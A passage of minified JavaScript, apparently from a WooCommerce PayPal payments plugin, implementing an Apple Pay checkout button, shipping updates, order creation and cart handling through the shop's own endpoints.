t}(t)}(t,D()?Reflect.construct(e,r||[],U(t).constructor):e.apply(t,r))}(this,e,[t,r,n,o,i,a]),W(s=c,u=ct),u.add(s),z(c,Y,null),z(c,X,[]),z(c,Z,[]),z(c,tt,null),z(c,et,null),z(c,rt,null),z(c,nt,{}),z(c,ot,0),z(c,it,1e3),z(c,at,null),c.init=c.init.bind(c),c.onPaymentAuthorized=c.onPaymentAuthorized.bind(c),c.onButtonClick=c.onButtonClick.bind(c),J(nt,c,{quantity:null,items:[]}),c.log("Create instance"),c}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&G(t,e)}(e,t),r=e,n=[{key:"requiresShipping",get:function(){var t;return!!q(e,"requiresShipping",this,1)&&!(null===(t=this.buttonConfig.product)||void 0===t||!t.needShipping)&&(_.Checkout!==this.context||this.shouldUpdateButtonWithFormData)}},{key:"transactionInfo",get:function(){return $(et,this)},set:function(t){J(et,this,t),this.refresh()}},{key:"nonce",get:function(){var t=document.getElementById("woocommerce-process-checkout-nonce");return(null==t?void 0:t.value)||this.buttonConfig.nonce}},{key:"registerValidationRules",value:function(t,e){var r=this;e((function(){return r.isPreview})),t((function(){return!$(rt,r)}),"No API configuration - missing configure() call?"),t((function(){return!$(et,r)}),"No transactionInfo - missing configure() call?"),t((function(){var t;return(null===(t=r.buttonAttributes)||void 0===t?void 0:t.height)&&isNaN(parseInt(r.buttonAttributes.height))}),"Invalid height in buttonAttributes"),t((function(){var t;return(null===(t=r.buttonAttributes)||void 0===t?void 0:t.borderRadius)&&isNaN(parseInt(r.buttonAttributes.borderRadius))}),"Invalid borderRadius in buttonAttributes"),t((function(){var t;return!(null!==(t=r.contextHandler)&&void 0!==t&&t.validateContext())}),"Invalid context handler.")}},{key:"configure",value:function(t,e){var r=this,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};$(ot,this)||J(ot,this,Date.now()),null!=n&&n.height&&null!=n&&n.borderRadius&&J(at,this,B({},n));var o=null!=n&&n.height?n:$(at,this);if(Date.now()-$(ot,this)>$(it,this))return this.log("ApplePay: Timeout waiting for buttonAttributes - proceeding with initialization"),J(rt,this,t),J(et,this,e),this.buttonAttributes=o||n,void this.init();null!=o&&o.height&&null!=o&&o.borderRadius?(J(ot,this,0),J(rt,this,t),J(et,this,e),this.buttonAttributes=o,this.init()):setTimeout((function(){return r.configure(t,e,n)}),100)}},{key:"init",value:function(){this.isInitialized||this.validateConfiguration()&&(q(e,"init",this,3)([]),this.checkEligibility())}},{key:"reinit",value:(a=M(R().mark((function t(){var r=this;return R().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(this.validateConfiguration(!0)){t.next=2;break}return t.abrupt("return");case 2:return t.next=4,this.contextHandler.transactionInfo().then((function(t){r.transactionInfo=t})).catch((function(t){console.error("Failed to get transaction info:",t)}));case 4:q(e,"reinit",this,3)([]),this.init();case 6:case"end":return t.stop()}}),t,this)}))),function(){return a.apply(this,arguments)})},{key:"checkEligibility",value:function(){if(this.isPreview)this.isEligible=!0;else try{var t;if(null===(t=window.ApplePaySession)||void 0===t||!t.canMakePayments())return void(this.isEligible=!1);this.isEligible=!!$(rt,this).isEligible}catch(t){this.isEligible=!1}}},{key:"applePaySession",value:function(t){this.log("applePaySession",t);var e=new ApplePaySession(4,t);return this.requiresShipping&&(e.onshippingmethodselected=this.onShippingMethodSelected(e),e.onshippingcontactselected=this.onShippingContactSelected(e)),e.onvalidatemerchant=this.onValidateMerchant(e),e.onpaymentauthorized=this.onPaymentAuthorized(e),e.begin(),e}},{key:"applyWrapperStyles",value:function(){var t,r;q(e,"applyWrapperStyles",this,3)([]);var n=this.wrapperElement;if(n){var o=null!==(t=this.buttonAttributes)&&void 0!==t&&t.height||null!==(r=this.buttonAttributes)&&void 0!==r&&r.borderRadius?this.buttonAttributes:$(at,this),i=null!=o&&o.height?parseInt(o.height,10):48;isNaN(i)?(n.style.setProperty("--apple-pay-button-height","".concat(48,"px")),n.style.height="".concat(48,"px")):(n.style.setProperty("--apple-pay-button-height","".concat(i,"px")),n.style.height="".concat(i,"px"));var a=null!=o&&o.borderRadius?parseInt(o.borderRadius,10):4;isNaN(a)||(n.style.borderRadius="".concat(a,"px"))}}},{key:"addButton",value:function(){var t,e,r=this,n=this.style,o=n.color,i=n.type,a=n.language;null!==(t=this.buttonAttributes)&&void 0!==t&&t.height||null===(e=$(at,this))||void 0===e||!e.height||(this.buttonAttributes=B({},$(at,this)));var c=document.createElement("apple-pay-button");c.id="apple-"+this.wrapperId,c.setAttribute("buttonstyle",o),c.setAttribute("type",i),c.setAttribute("locale",a),c.style.display="block",c.addEventListener("click",(function(t){t.preventDefault(),r.onButtonClick()})),this.insertButton(c)}},{key:"onButtonClick",value:(i=M(R().mark((function t(){var e,r,n,o,i,a,c;return R().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(this.log("onButtonClick"),e=this.paymentRequest(),window.ppcpFundingSource="apple_pay",_.Checkout!==this.context){t.next=26;break}r="form.woocommerce-checkout",n=new m(PayPalCommerceGateway.labels.error.generic,document.querySelector(".woocommerce-notices-wrapper"));try{o=new FormData(document.querySelector(r)),J(Y,this,Object.fromEntries(o.entries())),this.updateRequestDataWithForm(e)}catch(t){console.error(t)}if(this.log("=== paymentRequest",e),i=this.applePaySession(e),!(a=PayPalCommerceGateway.early_checkout_validation_enabled?new b(PayPalCommerceGateway.ajax.validate_checkout.endpoint,PayPalCommerceGateway.ajax.validate_checkout.nonce):null)){t.next=25;break}return t.prev=11,t.next=14,a.validate(document.querySelector(r));case 14:if(!((c=t.sent).length>0)){t.next=20;break}return n.messages(c),jQuery(document.body).trigger("checkout_error",[n.currentHtml()]),i.abort(),t.abrupt("return");case 20:t.next=25;break;case 22:t.prev=22,t.t0=t.catch(11),console.error(t.t0);case 25:return t.abrupt("return");case 26:this.applePaySession(e);case 27:case"end":return t.stop()}}),t,this,[[11,22]])}))),function(){return i.apply(this,arguments)})},{key:"shouldUpdateButtonWithFormData",get:function(){var t;return _.Checkout===this.context&&"use_applepay"===(null===(t=this.buttonConfig)||void 0===t||null===(t=t.preferences)||void 0===t?void 0:t.checkout_data_mode)}},{key:"shouldCompletePaymentWithContextHandler",get:function(){return!this.contextHandler.shippingAllowed()||_.Checkout===this.context&&!this.shouldUpdateButtonWithFormData}},{key:"updateRequestDataWithForm",value:function(t){if(this.shouldUpdateButtonWithFormData&&(t.billingContact=this.fillBillingContact($(Y,this)),this.requiresShipping)){t.shippingContact=this.fillShippingContact($(Y,this));var e=this.transactionInfo.chosenShippingMethods[0];t.shippingMethods=[];var r,n=I(this.transactionInfo.shippingPackages);try{for(n.s();!(r=n.n()).done;){var o=r.value;if(e===o.id){var i={label:o.label,detail:"",amount:o.cost_str,identifier:o.id};J(Z,this,i),t.shippingMethods.push(i);break}}}catch(t){n.e(t)}finally{n.f()}var a,c=I(this.transactionInfo.shippingPackages);try{for(c.s();!(a=c.n()).done;){var s=a.value;e!==s.id&&t.shippingMethods.push({label:s.label,detail:"",amount:s.cost_str,identifier:s.id})}}catch(t){c.e(t)}finally{c.f()}J(tt,this,t),this.log("=== paymentRequest.shippingMethods",t.shippingMethods)}}},{key:"paymentRequest",value:function(){var t=$(rt,this),e=this.buttonConfig,r={countryCode:t.countryCode,merchantCapabilities:t.merchantCapabilities,supportedNetworks:t.supportedNetworks,requiredShippingContactFields:["postalAddress","email","phone"],requiredBillingContactFields:["postalAddress"]};this.requiresShipping||(this.shouldCompletePaymentWithContextHandler?r.requiredShippingContactFields=[]:r.requiredShippingContactFields=["email","phone"]);var n=Object.assign({},r);return n.currencyCode=e.shop.currencyCode,n.total={label:e.shop.totalLabel,type:"final",amount:this.transactionInfo.totalPrice},n}},{key:"refreshProductContextData",value:function(){var t;_.Product===this.context&&($(nt,this).quantity=null===(t=document.querySelector("input.qty"))||void 0===t?void 0:t.value,$(nt,this).items=this.contextHandler.products(),this.log("Products updated",$(nt,this)))}},{key:"adminValidation",value:function(t){fetch(this.buttonConfig.ajax_url,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams({action:"ppcp_validate","woocommerce-process-checkout-nonce":this.nonce,validation:t}).toString()})}},{key:"onValidateMerchant",value:function(t){var e=this;return function(r){e.log("onvalidatemerchant call"),u.paypal.Applepay().validateMerchant({validationUrl:r.validationURL}).then((function(r){t.completeMerchantValidation(r.merchantSession),e.adminValidation(!0)})).catch((function(r){console.error(r),e.adminValidation(!1),e.log("onvalidatemerchant session abort"),t.abort()}))}}},{key:"onShippingMethodSelected",value:function(t){var e=this;this.log("onshippingmethodselected",this.buttonConfig.ajax_url);var r=this.buttonConfig.ajax_url;return function(n){e.log("onshippingmethodselected call");var o=e.getShippingMethodData(n);jQuery.ajax({url:r,method:"POST",data:o,success:function(r){e.log("onshippingmethodselected ok");var o=r.data;!1===r.success&&(o.errors=g(o.errors)),J(Z,e,n.shippingMethod),o.newShippingMethods=o.newShippingMethods.sort((function(t){return t.label===$(Z,e).label?-1:1})),!1===r.success&&(o.errors=g(o.errors)),t.completeShippingMethodSelection(o)},error:function(r,n,o){e.log("onshippingmethodselected error",n),console.warn(n,o),t.abort()}})}}},{key:"onShippingContactSelected",value:function(t){var e=this;this.log("onshippingcontactselected",this.buttonConfig.ajax_url);var r=this.buttonConfig.ajax_url;return function(n){e.log("onshippingcontactselected call");var o=e.getShippingContactData(n);jQuery.ajax({url:r,method:"POST",data:o,success:function(r){e.log("onshippingcontactselected ok");var o=r.data;J(X,e,n.shippingContact),!1===r.success&&(o.errors=g(o.errors)),o.newShippingMethods&&J(Z,e,o.newShippingMethods[0]),t.completeShippingContactSelection(o)},error:function(r,n,o){e.log("onshippingcontactselected error",n),console.warn(n,o),t.abort()}})}}},{key:"getShippingContactData",value:function(t){var e=this.buttonConfig.product.id;switch(this.refreshProductContextData(),this.context){case _.Product:return{action:"ppcp_update_shipping_contact",product_id:e,products:JSON.stringify($(nt,this).items),caller_page:"productDetail",product_quantity:$(nt,this).quantity,simplified_contact:t.shippingContact,need_shipping:this.requiresShipping,"woocommerce-process-checkout-nonce":this.nonce};case _.Cart:case _.Checkout:case _.BlockCart:case _.BlockCheckout:case _.MiniCart:return{action:"ppcp_update_shipping_contact",simplified_contact:t.shippingContact,caller_page:"cart",need_shipping:this.requiresShipping,"woocommerce-process-checkout-nonce":this.nonce}}}},{key:"getShippingMethodData",value:function(t){var e,r,n,o,i,a,c=this.buttonConfig.product.id;switch(this.refreshProductContextData(),this.context){case _.Product:return{action:"ppcp_update_shipping_method",shipping_method:t.shippingMethod,simplified_contact:this.hasValidContactInfo($(X,this))?$(X,this):null!==(e=null===(r=$(tt,this))||void 0===r?void 0:r.shippingContact)&&void 0!==e?e:null===(n=$(tt,this))||void 0===n?void 0:n.billingContact,product_id:c,products:JSON.stringify($(nt,this).items),caller_page:"productDetail",product_quantity:$(nt,this).quantity,"woocommerce-process-checkout-nonce":this.nonce};case _.Cart:case _.Checkout:case _.BlockCart:case _.BlockCheckout:case _.MiniCart:return{action:"ppcp_update_shipping_method",shipping_method:t.shippingMethod,simplified_contact:this.hasValidContactInfo($(X,this))?$(X,this):null!==(o=null===(i=$(tt,this))||void 0===i?void 0:i.shippingContact)&&void 0!==o?o:null===(a=$(tt,this))||void 0===a?void 0:a.billingContact,caller_page:"cart","woocommerce-process-checkout-nonce":this.nonce}}}},{key:"onPaymentAuthorized",value:function(t){var e=this;return this.log("onpaymentauthorized"),function(){var r=M(R().mark((function r(n){var o,i,a,c,s,l;return R().wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return e.log("onpaymentauthorized call"),o=function(){var t=M(R().mark((function t(r){return R().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",new Promise((function(t,o){try{var i,a=r.billing_contact||$(tt,e).billingContact,c=r.shipping_contact||$(tt,e).shippingContact,s=$(Z,e)||($(tt,e).shippingMethods||[])[0],u={action:"ppcp_create_order",caller_page:e.context,product_id:null!==(i=e.buttonConfig.product.id)&&void 0!==i?i:null,products:JSON.stringify($(nt,e).items),product_quantity:$(nt,e).quantity,shipping_contact:c,billing_contact:a,token:n.payment.token,shipping_method:s,"woocommerce-process-checkout-nonce":e.nonce,funding_source:"applepay",_wp_http_referer:"/?wc-ajax=update_order_review",paypal_order_id:r.paypal_order_id};e.log("onpaymentauthorized request",e.buttonConfig.ajax_url,r),jQuery.ajax({url:e.buttonConfig.ajax_url,method:"POST",data:u,complete:function(){e.log("onpaymentauthorized complete")},success:function(r){e.log("onpaymentauthorized ok"),t(r)},error:function(t,r,n){e.log("onpaymentauthorized error",r),o(new Error(n))}})}catch(t){e.error("onpaymentauthorized catch",t)}})));case 1:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),r.next=4,e.contextHandler.createOrder();case 4:return i=r.sent,e.log("onpaymentauthorized paypal order ID",i,n.payment.token,n.payment.billingContact),r.prev=6,r.next=9,u.paypal.Applepay().confirmOrder({orderId:i,token:n.payment.token,billingContact:n.payment.billingContact});case 9:if(a=r.sent,e.log("onpaymentauthorized confirmOrderResponse",a),!a||!a.approveApplePayPayment){r.next=39;break}if("APPROVED"!==a.approveApplePayPayment.status){r.next=35;break}if(r.prev=13,!e.shouldCompletePaymentWithContextHandler){r.next=21;break}return c=!1,r.next=18,e.contextHandler.approveOrder({orderID:i},{restart:function(){return new Promise((function(t){c=!0,t()}))},order:{get:function(){return new Promise((function(t){t(null)}))}}});case 18:c?(e.error("onpaymentauthorized approveOrder FAIL"),t.completePayment(ApplePaySession.STATUS_FAILURE),t.abort()):(e.log("onpaymentauthorized approveOrder OK"),t.completePayment(ApplePaySession.STATUS_SUCCESS)),r.next=26;break;case 21:return s={billing_contact:n.payment.billingContact,shipping_contact:n.payment.shippingContact,paypal_order_id:i},r.next=24,o(s);case 24:"success"===(l=r.sent).result?(t.completePayment(ApplePaySession.STATUS_SUCCESS),window.location.href=l.redirect):t.completePayment(ApplePaySession.STATUS_FAILURE);case 26:r.next=33;break;case 28:r.prev=28,r.t0=r.catch(13),t.completePayment(ApplePaySession.STATUS_FAILURE),t.abort(),console.error(r.t0);case 33:r.next=37;break;case 35:console.error("Error status is not APPROVED"),t.completePayment(ApplePaySession.STATUS_FAILURE);case 37:r.next=41;break;case 39:console.error("Invalid confirmOrderResponse"),t.completePayment(ApplePaySession.STATUS_FAILURE);case 41:r.next=48;break;case 43:r.prev=43,r.t1=r.catch(6),console.error("Error confirming order with applepay token",r.t1),t.completePayment(ApplePaySession.STATUS_FAILURE),t.abort();case 48:case"end":return r.stop()}}),r,null,[[6,43],[13,28]])})));return function(t){return r.apply(this,arguments)}}()}},{key:"fillBillingContact",value:function(t){return K(ct,this,ut).call(this,t,"billing","")}},{key:"fillShippingContact",value:function(t){return null!=t&&t.shipping_first_name?K(ct,this,ut).call(this,t,"shipping","billing"):this.fillBillingContact(t)}},{key:"hasValidContactInfo",value:function(t){return Array.isArray(t)?t.length>0:Object.keys(t||{}).length>0}}],o=[{key:"getWrappers",value:function(t,e){var r,n,o;return function(t="",e="",r="",n="",o=""){const i=t=>t.replace(/^#/,"");return{Default:i(t),SmartButton:i(r),Block:i(n),Gateway:i(o),MiniCart:i(e)}}((null==t||null===(r=t.button)||void 0===r?void 0:r.wrapper)||"",(null==t||null===(n=t.button)||void 0===n?void 0:n.mini_cart_wrapper)||"",(null==e||null===(o=e.button)||void 0===o?void 0:o.wrapper)||"","ppc-button-applepay-container","ppc-button-ppcp-applepay")}},{key:"getStyles",value:function(t,e){var r=(null==t?void 0:t.button)||{},n={color:r.color,lang:r.lang,type:r.type},o={style:n,mini_cart_style:n};return function(t,e){return{Default:{...t.style,...e.style},MiniCart:{...t.mini_cart_style,...e.mini_cart_style}}}((null==e?void 0:e.button)||{},o)}}],n&&F(r.prototype,n),o&&F(r,o),Object.defineProperty(r,"prototype",{writable:!1}),r;var r,n,o,i,a}(C);function ut(t,e,r){t&&"object"===A(t)||(t={});var n=function(n){return t["".concat(e,"_").concat(n)]||t["".concat(r,"_").concat(n)]||""};return{givenName:n("first_name"),familyName:n("last_name"),emailAddress:n("email"),phoneNumber:n("phone"),addressLines:[n("address_1"),n("address_2")],locality:n("city"),postalCode:n("postcode"),countryCode:n("country"),administrativeArea:n("state")}}V(st,"methodId","ppcp-applepay"),V(st,"cssClass","ppcp-button-applepay");const lt=st,ft=class{constructor(t,e,r,n){this.id=t,this.quantity=e,this.variations=r,this.extra=n}data(){return{id:this.id,quantity:this.quantity,variations:this.variations,extra:this.extra}}},pt=class extends ft{constructor(t,e,r,n){super(t,e,null,n),this.booking=r}data(){return{...super.data(),booking:this.booking}}};class ht{constructor(t="form.woocommerce-checkout"){this.target=t}setTarget(t){this.target=t}block(){jQuery(this.target).block({message:null,overlayCSS:{background:"#fff",opacity:.6},baseZ:1e4})}unblock(){jQuery(this.target).unblock()}static fullPage(){return new ht(window)}}const dt=ht,yt=(t,e)=>(r,n)=>{const o=dt.fullPage();o.block();const i=!t.config.vaultingEnabled||"venmo"!==r.paymentSource,a={nonce:t.config.ajax.approve_order.nonce,order_id:r.orderID,funding_source:window.ppcpFundingSource,should_create_wc_order:i};return i&&r.payer&&(a.payer=r.payer),fetch(t.config.ajax.approve_order.endpoint,{method:"POST",headers:{"Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify(a)}).then((t=>t.json())).then((r=>{if(!r.success)return e.genericError(),n.restart().catch((()=>{e.genericError()}));const o=r.data?.order_received_url;var i;i=o||t.config.redirect,setTimeout((()=>{window.location.href=i}),200)})).finally((()=>{o.unblock()}))},vt={"#billing_email":["email_address"],"#billing_last_name":["name","surname"],"#billing_first_name":["name","given_name"],"#billing_country":["address","country_code"],"#billing_address_1":["address","address_line_1"],"#billing_address_2":["address","address_line_2"],"#billing_state":["address","admin_area_1"],"#billing_city":["address","admin_area_2"],"#billing_postcode":["address","postal_code"],"#billing_phone":["phone"]};function gt(t){return{email_address:t.email_address,phone:t.phone,name:{surname:t.name?.surname,given_name:t.name?.given_name},address:{country_code:t.address?.country_code,address_line_1:t.address?.address_line_1,address_line_2:t.address?.address_line_2,admin_area_1:t.address?.admin_area_1,admin_area_2:t.address?.admin_area_2,postal_code:t.address?.postal_code}}}function bt(){const t=window?.PayPalCommerceGateway?.payer??window._PpcpPayerSessionDetails;if(!t)return null;const e=function(){const t={};return Object.entries(vt).forEach((([e,r])=>{const n=(t=>document.querySelector(t)?.value)(e);n&&((t,e,r)=>{let n=t;for(let t=0;t<e.length-1;t++)n=n[e[t]]=n[e[t]]||{};n[e[e.length-1]]=r})(t,r,n)})),t.phone&&"string"==typeof t.phone&&(t.phone={phone_type:"HOME",phone_number:{national_number:t.phone}}),t}();return e?function(t,e){const r=(t,e)=>{for(const[n,o]of Object.entries(e))null!=o&&(t[n]="object"==typeof o?r(t[n]||{},o):o);return t};return r(gt(t),gt(e))}(t,e):gt(t)}const mt=class{constructor(t=[]){this.cartItemKeys=t}getEndpoint(){let t="/?wc-ajax=%%endpoint%%";return"undefined"!=typeof wc_cart_fragments_params&&wc_cart_fragments_params.wc_ajax_url&&(t=wc_cart_fragments_params.wc_ajax_url),t.toString().replace("%%endpoint%%","remove_from_cart")}addFromPurchaseUnits(t){for(const e of t||[])for(const t of e.items||[])t.cart_item_key&&this.cartItemKeys.push(t.cart_item_key);return this}removeFromCart(){return new Promise(((t,e)=>{if(!this.cartItemKeys||!this.cartItemKeys.length)return void t();const r=this.cartItemKeys.length;let n=0;const o=()=>{n++,n>=r&&t()};for(const t of this.cartItemKeys){const e=new URLSearchParams;e.append("cart_item_key",t),t?fetch(this.getEndpoint(),{method:"POST",credentials:"same-origin",body:e}).then((function(t){return t.json()})).then((()=>{o()})).catch((()=>{o()})):o()}}))}};class wt{static getPrefixedFields(t,e){const r=new FormData(t),n={};for(const[t,o]of r.entries())e&&!t.startsWith(e)||(n[t]=o);return n}static getFilteredFields(t,e,r){const n=new FormData(t),o={},i={};for(let[t,a]of n.entries()){if(-1!==t.indexOf("[]")){const e=t;i[e]=i[e]||0,t=t.replace("[]",`[${i[e]}]`),i[e]++}t&&(e&&-1!==e.indexOf(t)||r&&r.some((e=>t.startsWith(e)))||(o[t]=a))}return o}}const xt=class{static PAYPAL_PARAMS=["onApprove","token","PayerID","payerID","button_session_id","billingToken","orderID","switch_initiated_time","onCancel","onError"];static cleanHashParams(){if(!window.location.hash)return;const t=window.location.hash.substring(1).split("&").filter((t=>{const e=t.split("=")[0];return!this.PAYPAL_PARAMS.includes(e)}));if(t.length>0){const e="#"+t.join("&");window.history.replaceState(null,"",window.location.pathname+window.location.search+e)}else window.history.replaceState(null,"",window.location.pathname+window.location.search)}static isResumeFlow(){return!!window.location.hash&&window.location.hash.substring(1).split("&").some((t=>"switch_initiated_time"===t.split("=")[0]))}static reloadButtonsIfRequired(t){this.isResumeFlow()&&(this.cleanHashParams(),jQuery(t).trigger("ppcp-reload-buttons"))}},St=class{constructor(t,e,r,n){this.config=t,this.updateCart=e,this.formElement=r,this.errorHandler=n,this.cartHelper=null}subscriptionsConfiguration(t){return{createSubscription:(e,r)=>r.subscription.create({plan_id:t}),onApprove:(t,e)=>{fetch(this.config.ajax.approve_subscription.endpoint,{method:"POST",credentials:"same-origin",body:JSON.stringify({nonce:this.config.ajax.approve_subscription.nonce,order_id:t.orderID,subscription_id:t.subscriptionID})}).then((t=>t.json())).then((()=>{const t=this.getSubscriptionProducts();fetch(this.config.ajax.change_cart.endpoint,{method:"POST",headers:{"Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({nonce:this.config.ajax.change_cart.nonce,products:t})}).then((t=>t.json())).then((t=>{if(!t.success)throw console.log(t),Error(t.data.message);location.href=this.config.redirect}))}))},onError:t=>{console.error(t),xt.reloadButtonsIfRequired(this.config.button.wrapper)}}}getSubscriptionProducts(){const t=document.querySelector('[name="add-to-cart"]').value;return[new ft(t,1,this.variations(),this.extraFields())]}configuration(){return{createOrder:this.createOrder(),onApprove:yt(this,this.errorHandler),onError:t=>{this.refreshMiniCart(),this.isBookingProduct()&&t.message?(this.errorHandler.clear(),this.errorHandler.message(t.message)):this.errorHandler.genericError(),xt.reloadButtonsIfRequired(this.config.button.wrapper)},onCancel:()=>{this.isBookingProduct()?this.cleanCart():this.refreshMiniCart(),xt.reloadButtonsIfRequired(this.config.button.wrapper)}}}getProducts(){if(this.isBookingProduct()){const t=document.querySelector('[name="add-to-cart"]').value;return[new pt(t,1,wt.getPrefixedFields(this.formElement,"wc_bookings_field"),this.extraFields())]}if(this.isGroupedProduct()){const t=[];return this.formElement.querySelectorAll('input[type="number"]').forEach((e=>{if(!e.value)return;const r=e.getAttribute("name").match(/quantity\[([\d]*)\]/);if(2!==r.length)return;const n=parseInt(r[1]),o=parseInt(e.value);t.push(new ft(n,o,null,this.extraFields()))})),t}const t=document.querySelector('[name="add-to-cart"]').value,e=document.querySelector('[name="quantity"]').value,r=this.variations();return[new ft(t,e,r,this.extraFields())]}extraFields(){return wt.getFilteredFields(this.formElement,["add-to-cart","quantity","product_id","variation_id"],["attribute_","wc_bookings_field"])}createOrder(){return this.cartHelper=null,(t,e,r={})=>(this.errorHandler.clear(),this.updateCart.update((t=>{this.cartHelper=(new mt).addFromPurchaseUnits(t);const e=bt(),r=void 0!==this.config.bn_codes[this.config.context]?this.config.bn_codes[this.config.context]:"";return fetch(this.config.ajax.create_order.endpoint,{method:"POST",headers:{"Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({nonce:this.config.ajax.create_order.nonce,purchase_units:t,payer:e,bn_code:r,payment_method:S,funding_source:window.ppcpFundingSource,context:this.config.context})}).then((function(t){return t.json()})).then((function(t){if(!t.success)throw console.error(t),Error(t.data.message);return t.data.id}))}),this.getProducts(),r.updateCartOptions||{}))}variations(){return this.hasVariations()?[...this.formElement.querySelectorAll("[name^='attribute_']")].map((t=>({value:t.value,name:t.name}))):null}hasVariations(){return this.formElement.classList.contains("variations_form")}isGroupedProduct(){return this.formElement.classList.contains("grouped_form")}isBookingProduct(){return!!this.formElement.querySelector(".wc-booking-product-id")}cleanCart(){this.cartHelper.removeFromCart().then((()=>{this.refreshMiniCart()})).catch((t=>{this.refreshMiniCart()}))}refreshMiniCart(){jQuery(document.body).trigger("wc_fragment_refresh")}},_t=class{constructor(t,e){this.endpoint=t,this.nonce=e}simulate(t,e){return new Promise(((r,n)=>{fetch(this.endpoint,{method:"POST",headers:{"Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({nonce:this.nonce,products:e})}).then((t=>t.json())).then((e=>{if(!e.success)return void n(e.data);const o=t(e.data);r(o)}))}))}},Ot=class{constructor(t,e){this.endpoint=t,this.nonce=e}update(t,e,r={}){return new Promise(((n,o)=>{fetch(this.endpoint,{method:"POST",headers:{"Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({nonce:this.nonce,products:e,...r})}).then((t=>t.json())).then((e=>{if(!e.success)return void o(e.data);const r=t(e.data);n(r)}))}))}};r(5276);const jt=class{constructor(t,e){this.config=t,this.errorHandler=e}subscriptionsConfiguration(t){return{createSubscription:(e,r)=>r.subscription.create({plan_id:t}),onApprove:t=>{fetch(this.config.ajax.approve_subscription.endpoint,{method:"POST",credentials:"same-origin",body:JSON.stringify({nonce:this.config.ajax.approve_subscription.nonce,order_id:t.orderID,subscription_id:t.subscriptionID,should_create_wc_order:!this.config.vaultingEnabled||"venmo"!==t.paymentSource})}).then((t=>t.json())).then((t=>{if(!t.success)throw Error(t.data.message);const e=t.data?.order_received_url;location.href=e||this.config.redirect}))},onError:t=>{console.error(t)}}}configuration(){return{createOrder:()=>{const t=bt(),e=void 0!==this.config.bn_codes[this.config.context]?this.config.bn_codes[this.config.context]:"";return fetch(this.config.ajax.create_order.endpoint,{method:"POST",headers:{"Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({nonce:this.config.ajax.create_order.nonce,purchase_units:[],payment_method:S,funding_source:window.ppcpFundingSource,bn_code:e,payer:t,context:this.config.context})}).then((function(t){return t.json()})).then((function(t){if(!t.success)throw console.error(t),Error(t.data.message);return t.data.id}))},onApprove:yt(this,this.errorHandler),onCancel:()=>{xt.reloadButtonsIfRequired(this.config.button.wrapper)},onError:()=>{this.errorHandler.genericError(),xt.reloadButtonsIfRequired(this.config.button.wrapper)}}}};function Et(t){return Et="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Et(t)}function Pt(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,kt(n.key),n)}}function kt(t){var e=function(t){if("object"!=Et(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,"string");if("object"!=Et(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==Et(e)?e:e+""}const Ct=function(){return t=function t(e,r){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.buttonConfig=e,this.ppcpConfig=r},(e=[{key:"isVaultV3Mode",value:function(){var t,e,r;return(null===(t=this.ppcpConfig)||void 0===t||null===(t=t.save_payment_methods)||void 0===t?void 0:t.id_token)&&!(null!==(e=this.ppcpConfig)&&void 0!==e&&null!==(e=e.data_client_id)&&void 0!==e&&e.paypal_subscriptions_enabled)&&(null===(r=this.ppcpConfig)||void 0===r?void 0:r.can_save_vault_token)}},{key:"validateContext",value:function(){var t;return null===(t=this.ppcpConfig)||void 0===t||null===(t=t.locations_with_subscription_product)||void 0===t||!t.cart||this.isVaultV3Mode()}},{key:"shippingAllowed",value:function(){return this.buttonConfig.product.needShipping}},{key:"transactionInfo",value:function(){var t=this;return new Promise((function(e,r){var n=t.ppcpConfig.ajax.cart_script_params.endpoint,o=-1!==n.indexOf("?")?"&":"?";fetch(n+o+"shipping=1",{method:"GET",credentials:"same-origin"}).then((function(t){return t.json()})).then((function(t){if(t.success){var r=t.data;e({countryCode:r.country_code,currencyCode:r.currency_code,totalPriceStatus:"FINAL",totalPrice:r.total_str,chosenShippingMethods:r.chosen_shipping_methods||null,shippingPackages:r.shipping_packages||null})}}))}))}},{key:"createOrder",value:function(){return this.actionHandler().configuration().createOrder(null,null)}},{key:"approveOrder",value:function(t,e){return this.actionHandler().configuration().onApprove(t,e)}},{key:"actionHandler",value:function(){return new jt(this.ppcpConfig,this.errorHandler())}},{key:"errorHandler",value:function(){return new m(this.ppcpConfig.labels.error.generic,document.querySelector(".woocommerce-notices-wrapper"))}}])&&Pt(t.prototype,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e}();function At(t){return At="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},At(t)}function It(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,Tt(n.key),n)}}function Tt(t){var e=function(t){if("object"!=At(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,"string");if("object"!=At(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==At(e)?e:e+""}function Rt(){try{var 